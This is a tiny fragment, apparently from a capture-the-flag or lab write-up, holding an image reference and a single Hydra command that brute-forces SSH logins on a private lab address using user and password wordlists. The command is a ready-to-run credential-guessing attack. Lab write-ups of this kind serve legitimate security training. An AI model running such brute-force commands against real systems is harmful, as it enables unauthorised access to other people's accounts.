 $hydra -L users.txt -P locks.txt ssh://10.10.159.130